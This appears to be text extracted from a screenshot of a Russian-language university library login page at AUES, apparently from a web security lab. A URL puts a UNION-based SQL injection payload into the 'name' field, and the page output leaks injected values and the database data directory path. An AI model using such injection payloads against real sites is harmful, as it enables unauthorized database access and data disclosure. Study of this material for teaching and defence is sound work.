 Библиотека АУЭС
localhost/?name=-1' UNION SELECT 1,2,3,4,5,@@datadir --+ &password=password123
AUES
Since 1975
Вход в систему
Для входа в систему, пожалуйста введите Ваш
логин и пароль
Введите Ваше имя
Введите Ваш пароль
Отправить
Ваше имя: 2
Ваша фамилия: 3
Ваш статус: 5
Доступные для Вас книги: c:\Server\data\DB\data\